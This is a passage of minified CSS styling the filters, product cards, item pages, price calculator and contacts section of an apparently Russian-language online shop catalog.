.checked{background-image:url(/images/icons/filter_check.png)}.free_filter_label_checkbox .unchecked{background-image:url(/images/icons/filter_uncheck.png);border:1px solid #ccc}.free_filter_label_checkbox .disabled{background-color:#ccc;border:1px solid #ccc;border-radius:2px}.free_filter_label_select{position:relative;background:#fff;border:1px solid #ccc;border-radius:3px;z-index:1;cursor:pointer}.free_filter_label_select:before{content:'\f0dd';font-family:FontAwesome;position:absolute;right:-1px;top:-1px;bottom:-1px;width:30px;text-align:center;padding-top:5px;background:#fff;z-index:-1;cursor:pointer;line-height:1;border-radius:0;border:1px solid #ccc}.free_filter_label_select:hover:before{background:#e6e6e6}.free_filter_label_select select{border:none;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;padding-right:35px!important;background:0 0!important}.free_filter_buttons{padding:20px 20px 10px}.free_filter_fly_link{position:absolute;width:120px;right:-110px;border-radius:3px;border:2px solid #fc3;background:#fc3;z-index:10;padding:8px 0;text-align:center;line-height:1;transition-duration:.3}.free_filter_fly_link:hover{background-color:#d6a100;color:#fff}.free_filter_butt{background-color:#8085da;border:2px solid #8085da;color:#fff;font-family:"Open Sans";font-size:15px;font-weight:700;margin-bottom:10px;border-radius:0}.free_filter_butt:hover{border:2px solid #8085da;background-color:#9397e0}.free_filter_reset{border:1px solid #c6c9f3;background-color:#fff;color:#2a2a2a;font-family:"Open Sans";font-size:15px;font-weight:700;border-radius:0}.free_filter_reset:hover{background-color:rgba(0,0,0,.02)}.catalog_range_double_block_out{position:relative;margin:15px 0}.catalog_range_double_block input[type=range]{-webkit-appearance:none;width:100%;border:none;height:0;padding:0;display:block;margin:0;box-shadow:0 2px 0 2px #9daae1}.catalog_range_double_block input[type=range]:nth-child(1){position:relative;z-index:2;padding-right:19px}.catalog_range_double_block input[type=range]:nth-child(2){position:relative;z-index:1;padding-left:19px}.catalog_range_double_block input[type=range]:focus{outline:0}.catalog_range_double_block input[type=range]::-webkit-slider-runnable-track{width:100%;height:0;cursor:pointer;animate:.2s;box-shadow:0 0 0 #000;background:#9daae1;border-radius:3px;border:0 solid #000}.catalog_range_double_block input[type=range]::-webkit-slider-thumb{box-shadow:0 0 0 #000;border:0 solid #000;height:19px;width:19px;border-radius:50px;background:#9daae1;cursor:pointer;-webkit-appearance:none;margin-top:-8px;z-index:3;position:relative}.catalog_range_double_block input[type=range]:focus::-webkit-slider-runnable-track{background:#9daae1}.catalog_range_double_block input[type=range]::-moz-range-track{width:100%;height:0;cursor:pointer;animate:.2s;box-shadow:0 0 0 #000;background:#9daae1;border-radius:3px;border:0 solid #000}.catalog_range_double_block input[type=range]::-moz-range-thumb{box-shadow:0 0 0 #000;border:0 solid #000;height:19px;width:19px;border-radius:50px;background:#9daae1;cursor:pointer}.catalog_range_double_block input[type=range]::-ms-track{width:100%;height:0;cursor:pointer;animate:.2s;background:0 0;border-color:transparent;color:transparent}.catalog_range_double_block input[type=range]::-ms-fill-lower{background:#9daae1;border:0 solid #000;border-radius:6px;box-shadow:0 0 0 #000}.catalog_range_double_block input[type=range]::-ms-fill-upper{background:#9daae1;border:0 solid #000;border-radius:6px;box-shadow:0 0 0 #000}.catalog_range_double_block input[type=range]::-ms-thumb{margin-top:1px;box-shadow:0 0 0 #000;border:0 solid #000;height:19px;width:19px;border-radius:50px;background:#9daae1;cursor:pointer}.catalog_range_double_block input[type=range]:focus::-ms-fill-lower{background:#9daae1}.catalog_range_double_block input[type=range]:focus::-ms-fill-upper{background:#9daae1}.catalog_item .tophead{margin:30px 0}.catalog_item_code{color:#282828;font-family:"Open Sans";font-size:18px}.catalog_item_slider .catalog_item_discount{position:absolute;left:30px;top:15px;color:#fff;font-family:Montserrat;font-size:20px;font-weight:700;display:inline-block;padding:7px 15px;border-radius:15px;border-bottom-right-radius:0;background:red;z-index:4}.catalog_item_params{height:80px}.catalog_item_params_link{cursor:pointer;font-family:"Open Sans";font-size:13px;color:#929acb}.catalog_item_under_order{line-height:35px;padding:50px;text-align:center;font-size:35px;font-weight:700;background:#fff;box-shadow:0 5px 32px rgba(0,0,0,.09);margin-top:20px}.catalog_item_under_order_form .ghpuformbutt{color:#fff;background:#7d4be1;border:2px solid #7d4be1;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:inline-block;padding:15px 40px;margin-top:20px}.catalog_item_under_order_form .ghpuformbutt:hover{background-color:#bea5f0!important}.catalog_item_top_block{padding:40px 0;background:#fff;margin-bottom:30px}.catalog_item_top_block_title{color:#282828;font-family:"PF Din Text Cond Pro";font-size:24px;font-weight:700;margin-bottom:10px}.catalog_item_top_block_brand{display:block;position:absolute;bottom:20px;right:20px;width:135px;height:60px;border:1px solid #d2d5f4;background-color:#fff}.catalog_item_top_block_brand:hover{background:rgba(210,213,244,.2);box-shadow:0 0 10px #ccc}.catalog_item_top_block_brand_img{background:center center no-repeat;background-size:contain;position:absolute;left:10px;right:10px;top:5px;bottom:5px}.catalog_item_top_block .ratestars_nums{color:#282828;font-family:"Open Sans";font-size:13px;font-weight:400;text-decoration:underline;margin-right:10px}.catalog_item_top_block .ratestars_list{vertical-align:middle}.catalog_item_top_block_down,.catalog_item_top_block_middle{box-shadow:0 5px 32px rgba(0,0,0,.09);background-color:#fff;padding:20px 30px;margin-top:20px}.catalog_item_top_block_middle{position:relative}.catalog_item_top_block_delivery,.catalog_item_top_block_pickup{position:relative}.catalog_item_top_block_delivery:before,.catalog_item_top_block_pickup:before{content:'';display:block;position:absolute;left:0;top:4px}.catalog_item_top_block_delivery_title,.catalog_item_top_block_pickup_title{color:#1b1a1b;font-family:"Open Sans";font-size:14px;font-weight:700;margin-bottom:10px}.catalog_item_top_block_delivery{padding-left:45px}.catalog_item_top_block_delivery:before{background:url(/images/icons/track.png);width:34px;height:20px}.catalog_item_top_block_delivery_text{color:#939393;font-family:"Open Sans";font-size:13px}.catalog_item_top_block_delivery_text ul{margin:0;padding:0 0 0 10px;list-style:none}.catalog_item_top_block_delivery_text ul li{position:relative;padding-left:15px;margin-bottom:10px}.catalog_item_top_block_delivery_text ul li:before{content:'';display:block;width:6px;height:6px;background-color:#8759e3;position:absolute;left:0;top:6px;border-radius:50%}.catalog_item_top_block_pickup{padding-left:35px}.catalog_item_top_block_pickup:before{background:url(/images/icons/pickup.png);width:25px;height:39px}.catalog_item_top_block_pickup_text{color:#939393;font-family:"Open Sans";font-size:12px}.catalog_item_top_block_pickup_text b{color:#181a26;font-weight:700}.catalog_item_order_block{box-shadow:0 5px 32px rgba(0,0,0,.09);background-color:#fff;padding:40px 30px;margin:15px 0}.catalog_item_tabs .nav-tabs .nav-item .nav-link{color:#121212;font-family:"PF Din Text Cond Pro";font-size:24px;font-weight:700;padding:20px 0;margin-right:100px;position:relative;border:none}.catalog_item_tabs .nav-tabs .nav-item .nav-link.active,.catalog_item_tabs .nav-tabs .nav-item .nav-link:hover{background:0 0;border:none}.catalog_item_tabs .nav-tabs .nav-item .nav-link.active:before,.catalog_item_tabs .nav-tabs .nav-item .nav-link:hover:before{content:'';display:block;position:absolute;left:0;right:0;bottom:0;height:7px}.catalog_item_tabs .nav-tabs .nav-item .nav-link:hover:before{background-color:rgba(125,75,225,.5)}.catalog_item_tabs .nav-tabs .nav-item .nav-link.active:before{background-color:#7d4be1}.catalog_item_reviews{background:#fff;padding:50px 0 30px;margin:40px 0}.catalog_item_reviews_title{color:#151528;font-family:"PF Din Text Cond Pro";font-size:30px;font-weight:700;line-height:20px;text-align:center;margin-bottom:20px}.catalog_item_reviews .ghpuformbutt{color:#fff;background:#7f86d9;border:2px solid #7f86d9;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:inline-block}.catalog_item_reviews .ghpuformbutt:hover{background-color:#bfc2ec!important}.catalog_item_others,.catalog_item_related{margin:35px 0}.catalog_item_others_title,.catalog_item_related_title{color:#151528;font-family:"PF Din Text Cond Pro";font-size:30px;font-weight:700;margin-bottom:15px}.catalog_item_calculator{box-shadow:0 5px 32px rgba(0,0,0,.09);background-color:#fff;padding:25px 25px 0;margin:25px 0}.catalog_item_calculator_params_elem{border:1px solid #ccc;border-radius:5px;background:#fff;padding:10px 15px 10px;margin-bottom:15px}.catalog_item_calculator_params_elem_title{font-size:20px;font-weight:700;margin-bottom:10px}.catalog_item_calculator_params_elem_title_info{border:none;background:0 0;padding:0;height:auto}.catalog_item_calculator_params_elem_value{cursor:pointer}.catalog_item_calculator_params_elem_value[data-type=equipment] .catalog_item_calculator_params_elem_value_text,.catalog_item_calculator_params_elem_value[data-type=radio] .catalog_item_calculator_params_elem_value_text{font-size:16px;font-weight:700;border-radius:3px;padding:4px 10px;border:1px solid transparent;color:#ccc}.catalog_item_calculator_params_elem_value[data-type=equipment] input:checked+.catalog_item_calculator_params_elem_value_text,.catalog_item_calculator_params_elem_value[data-type=radio] input:checked+.catalog_item_calculator_params_elem_value_text{border:1px solid #0061aa;color:#0061aa}.catalog_item_calculator_params_elem_value[data-type=checkbox]{margin-bottom:0;display:flex;justify-content:space-between;font-size:16px;align-items:center;min-height:35px;line-height:1.2}.catalog_item_calculator_params_elem_value[data-type=checkbox] i{font-size:18px;display:inline-block;vertical-align:middle}.catalog_item_calculator_params_elem_value[data-type=checkbox] .catalog_item_calculator_params_elem_value_price,.catalog_item_calculator_params_elem_value[data-type=checkbox] .catalog_item_calculator_params_elem_value_price_old{display:block;color:#3763a6}.catalog_item_calculator_params_elem_value[data-type=checkbox] .catalog_item_calculator_params_elem_value_price{font-weight:700}.catalog_item_calculator_params_elem_value[data-type=checkbox] .catalog_item_calculator_params_elem_value_price_old{text-decoration:line-through;font-size:15px}.catalog_item_calculator_params_elem_value[data-type=checkbox] .checked,.catalog_item_calculator_params_elem_value[data-type=checkbox] .unchecked{width:15px}.catalog_item_calculator_params_elem_value[data-type=color] .checked,.catalog_item_calculator_params_elem_value[data-type=color] .unchecked{width:40px;height:40px;display:block;border-radius:3px;background-position:center center!important;background-size:cover!important}.catalog_item_calculator_params_elem_value[data-type=color] .checked{box-shadow:0 0 5px #000}.catalog_item_calculator_params_elem_value[data-type=color] .unchecked{box-shadow:0 0 5px -2px #444;opacity:.5}.catalog_item_calculator_params_elem_info_radio{position:absolute;top:-9px;right:2px;border:none;background:#fff;border-radius:50%;height:auto;padding:0;z-index:1;line-height:1;font-size:16px}.catalog_item_calculator_params_elem_info_checkbox{border:none;background:0 0;height:auto;padding:0;line-height:1;font-size:16px}.catalog_item_calculator_params_elem_info_color{position:absolute;top:-7px;right:0;border:none;background:#fff;border-radius:50%;height:auto;padding:0;z-index:1;line-height:1;font-size:16px}.catalog_item_calculator_order_block{position:sticky;margin-bottom:15px;top:70px}.catalog_item_slider .gh_slider_img,.catalog_item_slider .pvsliderimgel_img{border:1px solid #aaa;overflow:hidden}.catalog_item_slider .gh_slider_img_bg,.catalog_item_slider .pvsliderimgel_img_bg{position:absolute;left:-100px;right:-100px;top:-100px;bottom:-100px;background:center center no-repeat;background-size:cover;opacity:.1;z-index:-2;transition-duration:.3s}.catalog_item_slider .gh_slider_img:hover .gh_slider_img_bg,.catalog_item_slider .gh_slider_img:hover .pvsliderimgel_img_bg,.catalog_item_slider .pvsliderimgel_img:hover .gh_slider_img_bg,.catalog_item_slider .pvsliderimgel_img:hover .pvsliderimgel_img_bg{left:-150px;right:-150px;top:-150px;bottom:-150px}.catalog_item_slider .gh_slider_img_in,.catalog_item_slider .pvsliderimgel_img_in{position:absolute;left:0;right:0;top:0;bottom:0;background:center center no-repeat;background-size:contain;z-index:-1}.catalog_item_slider .pvsliderimgel_img{position:relative;z-index:1}.catalog_item_slider .pvsliderimgsleft,.catalog_item_slider .pvsliderimgsright{opacity:1;box-shadow:none;background:0 0}.catalog_item_slider .pvsliderimgsleft{left:-10px}.catalog_item_slider .pvsliderimgsright{right:-10px}.catalog_item_slider .pvsliderimgslist{width:auto}.catalog_item_slider .pvsliderimgslist.with_arrs{margin:0 25px}.catalog_item_slider .pvsliderimgslist_out{position:relative}.catalog_item_stars .ratestars_list{font-size:15px;color:#e4e4e4}.catalog_item_stars .ratestars_list:before{content:'\f005\f005\f005\f005\f005'}.catalog_item_stars .ratestars_list:hover .ratestars_value{display:none}.catalog_item_stars .ratestars_value{color:#f6e800}.catalog_item_stars .ratestar:before{color:#f6e800}.left_block_action_item{display:block;margin-top:20px}.left_block_action_item_img{display:block;background:center center/contain no-repeat;padding-top:70%;position:relative;margin:0 10px}.left_block_action_item_img:before{content:'Распродажа';display:block;padding:2px 10px;border-radius:3px;position:absolute;left:0;top:0;font-family:"Open Sans";font-size:12px;font-weight:700;color:#fff;background-color:#ff525f}.left_block_action_item_prices{display:flex;justify-content:space-between;align-items:center}.left_block_action_item_price{color:#1e0602;font-family:"Open Sans";font-size:22px;font-weight:700}.left_block_action_item_price_old{text-decoration:line-through;color:#bebebe;font-family:"Open Sans";font-size:14px}.left_block_action_item_name{display:block;margin-top:10px;color:#5c5c5c;font-family:"Open Sans";font-size:13px}.left_block_action_item_more{display:block;padding:10px;margin-top:10px;background-color:#eff2f6;text-align:center;color:#5c5c5c;font-family:"Open Sans";font-size:13px}.left_block_action_item_more:hover{background-color:#dfe5ed;color:#535353}.left_block_fav_items{background-color:#f5f8fb;padding:15px}.left_block_fav_items_title{color:#2a2a2a;font-family:"Open Sans";font-size:15px;font-weight:700;margin-bottom:10px}.left_block_fav_items_top{display:block}.left_block_fav_items_top_name{display:block;color:#ac8deb;font-family:"Open Sans";font-size:12px;font-weight:700}.left_block_fav_items_top_img{display:block;height:100px;background:center center/contain no-repeat;margin:10px 0 20px}.left_block_fav_items_elem{display:block;color:#282828;font-family:"Open Sans";font-size:13px;font-weight:400;margin-bottom:10px;line-height:1.3}.free_left_block_razdels_elem{margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #dedede}.free_left_block_razdels_elem_name{font-size:120%;display:block}.free_left_block_razdels_elem.with_items .free_left_block_razdels_elem_name{border-bottom-left-radius:0;border-bottom-right-radius:0}.free_left_block_razdels_elem_items{padding:5px 5px 5px 10px;font-size:90%;display:none}.free_left_block_razdels_elem_items_el{display:block;margin-left:5px}.free_left_block_razdels_elem_name.active+.free_left_block_razdels_elem_items{display:block}.catalog_list_elem{display:block}.catalog_list_elem_img{display:block;background:center center no-repeat;background-size:105% auto;border-radius:5px;padding-top:60%;transition-duration:.3s}.catalog_list_elem:hover .catalog_list_elem_img{background-size:115% auto;box-shadow:0 0 15px #000}.catalog_list_elem_name{color:#2d2d2d;font-family:"Open Sans";font-size:17px;font-weight:700;display:block;text-align:center}.catalog_list_items_elem{background-color:#fff;position:relative;display:block}.catalog_list_items_elem_in{display:block;border:1px solid #ededed;padding:20px;transition-duration:.2s;background:#fff;height:100%;overflow:hidden}.catalog_list_items_elem_img{display:block;padding-top:58.333333333333336%;background:center center no-repeat #fff;background-size:contain;margin-bottom:10px;position:relative}.catalog_list_items_elem_discount{position:absolute;right:10px;top:10px;color:#fff;font-family:Montserrat;font-size:14px;font-weight:700;display:inline-block;padding:7px 15px;border-radius:15px;border-bottom-right-radius:0;background:red;white-space:nowrap}.catalog_list_items_elem_name{display:block;color:#2d2d2d;font-family:"Open Sans";font-size:17px;font-weight:700;overflow:hidden;height:45px;line-height:45px}.catalog_list_items_elem_name span{display:inline-block;vertical-align:middle;line-height:1.3}.catalog_list_items_elem_size{display:block;color:#2d2d2d;font-family:"Open Sans";font-size:17px;font-weight:700;min-height:25px}.catalog_list_items_elem_price{display:block;line-height:1}.catalog_list_items_elem_price_value{color:#333;font-family:"Open Sans";font-size:20px;font-weight:700}.catalog_list_items_elem_price_value,.catalog_list_items_elem_price_valuta{font-weight:700;color:#181a26}.catalog_list_items_elem_price_valuta{font-size:16px;margin-left:5px}.catalog_list_items_elem_price_title{font-size:85%}.catalog_list_items_elem_price_out{position:relative;text-align:center;margin-top:10px}.catalog_list_items_elem_price_on_request{font-weight:700;font-size:25px;color:#181a26;margin-top:30px}.catalog_list_items_elem_price_old{display:block;color:#bfbfbf;font-family:"Open Sans";font-size:16px;font-weight:700;letter-spacing:.56px;text-decoration:line-through}.catalog_list_items_elem_params{display:block;color:#9c9c9c;font-family:"Open Sans";font-size:14px;line-height:18.9px;margin:15px 0 0}.catalog_list_items_elem_instock{display:block;font-size:14px;font-weight:400;color:#60ee92;font-family:"Open Sans";margin-bottom:5px}.catalog_list_items_elem_btn{background:linear-gradient(to right,#dcdcdc 6%,transparent 6%,transparent calc(9% + 10px),#dcdcdc calc(9% + 10px)),linear-gradient(to bottom,#dcdcdc 20%,transparent 20%,transparent 40%,#dcdcdc 40%),linear-gradient(to top,#dcdcdc 20%,transparent 20%,transparent 40%,#dcdcdc 40%);background-size:100% 1px,1px 100%,1px 100%;background-position:left top,left top,right top;background-repeat:no-repeat;border:none;border-bottom:1px solid #dcdcdc;background-color:#fff;color:#7e95c4;border-radius:0;padding:15px 35px;opacity:1;cursor:pointer;display:block;color:#7e95c4;font-family:"Open Sans";font-size:12px;font-weight:700;text-transform:uppercase;text-align:center;margin:0 40px;opacity:0;padding:15px}.catalog_list_items_elem_btn:hover{background-color:rgba(220,220,220,.1)}.catalog_list_items_elem_btn[data-cart-btn=rm]{background:purple;color:#fff}.catalog_list_items_elem_btn::-moz-selection{background:0 0;transition-duration:.5s}.catalog_list_items_elem_btn::selection{background:0 0;transition-duration:.5s}.catalog_list_items_elem:hover .catalog_list_items_elem_btn{opacity:1}.catalog_list_items_elem_bottom{height:0;overflow:hidden}.catalog_list_items_elem_number{display:flex;justify-content:center;margin:15px 0;opacity:0}.catalog_list_items_elem_number_minus,.catalog_list_items_elem_number_plus{width:36px;height:36px;border:1px solid #d8d8d8;line-height:34px;text-align:center;color:#bfbfbf;font-family:"Open Sans";font-size:20px;font-weight:600;cursor:pointer}.catalog_list_items_elem_number_minus::-moz-selection,.catalog_list_items_elem_number_plus::-moz-selection{background:0 0}.catalog_list_items_elem_number_minus::selection,.catalog_list_items_elem_number_plus::selection{background:0 0}.catalog_list_items_elem_number_minus:hover,.catalog_list_items_elem_number_plus:hover{background:rgba(0,0,0,.05)}.catalog_list_items_elem_number input{width:50px;text-align:center;color:#151528;font-family:"Open Sans";font-size:18px;font-weight:700;border:none;padding:0}.catalog_list_items_elem_number input::-moz-selection{background:0 0}.catalog_list_items_elem_number input::selection{background:0 0}.catalog_list_items_elem:hover .catalog_list_items_elem_number{transition-duration:.4s;opacity:1}.free_list_items_sort{display:flex;justify-content:space-between;align-items:center;border:1px solid #c6d1e3;background-color:#f7f7f7;padding:5px 20px;margin-bottom:20px}.free_list_items_sort_title{font-weight:700;margin-right:5px}.free_list_items_sort_type{font-size:14px;color:#777;margin-left:15px}.free_list_items_sort_type.curlink{color:#5d6ab1;text-decoration:underline}.free_list_podrazdels .row>div{margin-bottom:15px}.free_list_podrazdels_elem{background:linear-gradient(to right,#8085da 6%,transparent 6%,transparent calc(9% + 10px),#8085da calc(9% + 10px)),linear-gradient(to bottom,#8085da 20%,transparent 20%,transparent 40%,#8085da 40%),linear-gradient(to top,#8085da 20%,transparent 20%,transparent 40%,#8085da 40%);background-size:100% 1px,1px 100%,1px 100%;background-position:left top,left top,right top;background-repeat:no-repeat;border:none;border-bottom:1px solid #8085da;background-color:#fff;color:#8085da;border-radius:0;padding:15px 35px;opacity:1;cursor:pointer;display:block;font-family:"Open Sans";font-size:14px;font-weight:600;text-transform:uppercase;padding:0 10px!important;line-height:55px;text-align:center}.free_list_podrazdels_elem:hover{background-color:rgba(128,133,218,.1)}.free_list_podrazdels_elem.active,.free_list_podrazdels_elem:hover{color:#fff;background:#585ece;border:2px solid #585ece;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:block;line-height:55px;font-size:14px;border:none;font-weight:600}.free_list_podrazdels_elem.active:hover,.free_list_podrazdels_elem:hover:hover{background-color:#abaee6!important}a.free_list_podrazdels_elem:hover:hover{background-color:#585ece!important}.free_list_podrazdels_elem.active:hover{background-color:#585ece!important}.free_list_podrazdels_elem>span{display:inline-block;vertical-align:middle;line-height:1.2}.catalog_list_prs_head{text-align:center;margin-bottom:40px}.catalog_list_prs_head i{font-size:45px;width:70px;height:70px;line-height:66px;border-radius:50%;text-align:center;background-color:rgba(233,230,230,.52);opacity:.6;cursor:pointer}.catalog_list_prs_head i:hover{opacity:1}.catalog_list_prs_head i[data-dir=left]{padding-right:5px}.catalog_list_prs_head i[data-dir=right]{padding-left:5px}.catalog_list_prs_title{font-size:45px;line-height:1.2;font-weight:700;letter-spacing:.02em;color:#151823;margin:0 30px}.catalog_list_prs_slider{margin-bottom:20px}.catalog_list_prs_elem{display:block}.catalog_list_prs_elem_img{display:block;padding-top:60.5%;background:center center/auto 100% no-repeat #ccc;transition-duration:.3s;box-shadow:0 0 0 #000}.catalog_list_prs_elem:hover .catalog_list_prs_elem_img{background-size:auto 110%;box-shadow:0 0 10px -4px #000}.catalog_list_prs_elem_name{display:block;text-align:center;height:80px;line-height:80px}.catalog_list_prs_elem_name>span{display:inline-block;vertical-align:middle;font-size:24px;line-height:1.2;font-weight:700;letter-spacing:.02em;color:#151823}.catalog_list_prs_elem:hover .catalog_list_prs_elem_name>span{color:#8089db}.free_list_razdels .row>div{margin-bottom:15px}.free_list_razdels_elem{padding:10px;background:#ebebeb;height:100%;border:1px solid #dedede}.free_list_razdels_elem_img{display:block;padding:10px;background:#f3f3f3}.free_list_razdels_elem_img span{display:block;background:center center no-repeat #fff;background-size:contain;padding-top:100%}.free_list_razdels_elem_name{display:block;font-size:150%;font-weight:700;text-align:center;line-height:1.1;color:#181a26}.catalog_mobile_menu_elem,.catalog_mobile_menu_razdel_elem{display:block;position:relative;padding-right:50px;line-height:40px;color:#777;padding-left:15px;border-bottom:1px solid #eee}.catalog_mobile_menu_elem_link,.catalog_mobile_menu_razdel_elem_link{position:absolute;top:0;bottom:0;right:0;width:40px;text-align:center;font-size:20px;background:rgba(0,0,0,.1)}.catalog_mobile_menu_socials{padding:10px}.catalog_mobile_menu_socials_tl,.catalog_mobile_menu_socials_wa{display:inline-block;vertical-align:middle;background:center center no-repeat;background-size:contain;margin-right:10px}.catalog_mobile_menu_socials_wa{width:35px;height:30px;background-image:url(/images/icons/wa40.png)}.catalog_mobile_menu_socials_tl{width:35px;height:30px;background-image:url(/images/icons/tl40.png)}.catalog_item_params_full_title{color:#121212;font-family:"PF Din Text Cond Pro";font-size:31px;font-weight:700;margin:30px 0}.catalog_item_params_elem{line-height:1.2;margin-bottom:10px;font-family:"Open Sans";font-size:13px}.catalog_item_params_elem_left{width:250px}.catalog_item_top_block .catalog_item_params_elem_left{width:180px}.catalog_item_params_elem_name{color:#878787;white-space:nowrap;margin-right:5px}.catalog_item_params_elem_separator{height:15px;border-bottom:1px solid #ddd}.catalog_item_params_elem_value{color:#282828;margin-bottom:0}.catalog_item_params_elem_space{display:block;border-bottom:2px dotted #181a26}.catalog_item_params_elem_info{color:#fff;font-family:"Open Sans";font-size:13px;font-weight:700;background-color:#7f90d9;width:16px;height:16px;line-height:16px;padding:0;border-radius:50%;border:none;margin-left:5px}.catalog_item_params_elem_info:focus,.catalog_item_params_elem_info:hover{text-decoration:none}.catalog_item_params_elem_popover{background:#181a26;color:#fff;padding:7px 10px;border-radius:5px}.catalog_item_params_elem_popover:after{content:'';position:absolute;right:-10px;top:50%;margin-top:-10px;width:0;height:0;border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:10px solid #181a26;border-right:0}.free_popup_item{max-width:900px;min-height:370px;border-radius:10px;box-shadow:0 0 5px #000;background-color:#fff;padding:20px 30px 10px;z-index:52;color:#1b2123;margin:0 auto;position:relative}.free_popup_item_out{height:0;position:absolute;top:0;left:0;right:0}.free_popup_item_bg{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:51}.free_popup_item_title{font-size:25px;width:620px;position:relative;margin-bottom:15px;line-height:20px}.free_popup_item_article{font-size:14px;text-decoration:underline;margin-bottom:10px}.free_popup_item_cross{font-size:30px;line-height:1;width:30px;text-align:center;position:absolute;top:10px;right:10px;cursor:pointer;z-index:22;border-radius:3px}.free_popup_item_cross:hover{background:rgba(0,0,0,.1)}.free_popup_item_number_plus{cursor:pointer}.free_popup_item_link2page{font-size:120%}.top_block_razdels{border:1px solid #c6d1e3;background-color:#f7f7f7;padding:5px 20px;margin-bottom:25px}.top_block_razdels_elem{position:relative;padding-left:70px}.top_block_razdels_elem_img{display:block;position:absolute;left:0;top:5px;background:center top no-repeat;background-size:contain;width:60px;height:70px}.top_block_razdels_elem_name{display:block;color:#2d2d2d;font-family:"Open Sans";font-size:17px;font-weight:700}.top_block_razdels_elem_pr{display:block;color:#9c9c9c;font-family:"Open Sans";font-size:14px}.top_block_razdels_elem_pr.ext_pr{display:none}.top_block_razdels_elem_more{font-family:"Open Sans";font-size:14px;color:#2d2d2d;font-weight:700;cursor:pointer}.catalog_top_items{margin:35px 0}.catalog_top_items_title{color:#151528;font-family:"PF Din Text Cond Pro";font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:25px}.catalog_top_items_title:before{content:'';display:inline-block;vertical-align:middle;background:url(/images/icons/thumbs_up.png);width:50px;height:50px;margin-right:15px;margin-top:-10px}.catalog_types_items{padding:60px 0;background:url(/images/ht_bg.png) center bottom no-repeat #fff}.catalog_types_items_title{color:#151528;font-family:"PF Din Text Cond Pro";font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:35px}.catalog_types_items_title:before{content:'';display:inline-block;vertical-align:middle;background:url(/images/icons/thumbs_up.png);width:50px;height:50px;margin-right:15px;margin-top:-10px}.catalog_types_items .nav-tabs{border:none}.catalog_types_items .nav-tabs>li{flex-shrink:1}.catalog_types_items .nav-tabs .nav-item .nav-link{background:linear-gradient(to right,#c6d1e3 6%,transparent 6%,transparent calc(9% + 10px),#c6d1e3 calc(9% + 10px)),linear-gradient(to bottom,#c6d1e3 20%,transparent 20%,transparent 40%,#c6d1e3 40%),linear-gradient(to top,#c6d1e3 20%,transparent 20%,transparent 40%,#c6d1e3 40%);background-size:100% 1px,1px 100%,1px 100%;background-position:left top,left top,right top;background-repeat:no-repeat;border:none;border-bottom:1px solid #c6d1e3;background-color:#fff;color:#c6d1e3;border-radius:0;padding:15px 35px;opacity:1;cursor:pointer;display:block;font-family:"Open Sans";font-size:16px;font-weight:600;text-transform:uppercase;padding:20px 60px;height:55px;line-height:1;text-align:center}.catalog_types_items .nav-tabs .nav-item .nav-link:hover{background-color:rgba(198,209,227,.1)}.catalog_types_items .nav-tabs .nav-item .nav-link.active,.catalog_types_items .nav-tabs .nav-item .nav-link:hover{color:#fff;background:#7e95c4;border:2px solid #7e95c4;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:block;border:none;font-family:"Open Sans";font-size:16px;font-weight:600;text-transform:uppercase;line-height:1;padding:20px 60px;height:55px}.catalog_types_items .nav-tabs .nav-item .nav-link.active:hover,.catalog_types_items .nav-tabs .nav-item .nav-link:hover:hover{background-color:#bfcae2!important}.catalog_types_items .nav-tabs .nav-item .nav-link.active:hover{background:#7e95c4!important}.catalog_types_items .tab-content{margin-top:50px}.contacts_top_block{box-shadow:0 5px 31px rgba(127,135,218,.27);background-color:#fff;padding:35px;margin:35px 0}.contacts_top_block_title{color:#181a26;font-size:21px;font-weight:700;border-bottom:1px solid #e1e1e1;padding-bottom:25px;margin-bottom:30px}.contacts_top_block_address,.contacts_top_block_email,.contacts_top_block_phones,.contacts_top_block_times{position:relative;padding-left:50px;margin-bottom:30px}.contacts_top_block_address:before,.contacts_top_block_email:before,.contacts_top_block_phones:before,.contacts_top_block_times:before{content:'';display:block;position:absolute;left:0;top:50%;transform:translateY(-50%);width:40px;background:center center no-repeat}.contacts_top_block_phones:before{background-image:url(/images/icons/cphone.png);height:43px}.contacts_top_block_times:before{background-image:url(/images/icons/cclock.png);height:39px}.contacts_top_block_address:before{background-image:url(/images/icons/cmarker.png);height:44px}.contacts_top_block_email{margin-bottom:0}.contacts_top_block_email:before{background-image:url(/images/icons/cenvelope.png);height:26px}.contacts_top_block_email_value{color:#7f87da;margin-left:5px}.contacts_top_block_info_title{color:#181a26;font-size:18px;font-weight:700;margin-bottom:20px}.contacts_top_block_info_text{color:#2b2b2b;font-size:14px;line-height:26px}.contacts iframe{border:none}.contacts_form{background-color:#7f86d9;padding:45px 0 35px;color:#fff}.contacts_form_title{font-family:"PF Din Text Cond Pro";font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:10px}.contacts_form_text{font-size:14px;line-height:20px;margin-bottom:20px}.contacts_form form input[data-type=strinput]{color:#757579;font-family:"Open Sans";font-size:16px;font-weight:400;background-color:#fff;border:0;border-radius:0;height:58px;padding:0 25px;line-height:1}.contacts_form form [data-type=submit]{color:#fff;background:#080808;border:2px solid #080808;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:inline-block;margin-top:10px}.contacts_form form [data-type=submit]:hover{background-color:#848484!important}.contacts_form form .personal{font-size:12px;line-height:18px;margin-bottom:0}.contacts_form form .personal i{font-size:20px;margin-right:5px}.contacts_form form .personal a{color:#fff}.contacts_map{position:relative;height:400px;margin-top:45px}.contacts_map_code{position:absolute;width:100%;height:100%}.contacts_text{margin:30px 0}.top_links_current{position:relative;display:block;margin-top:2px}.top_links_current 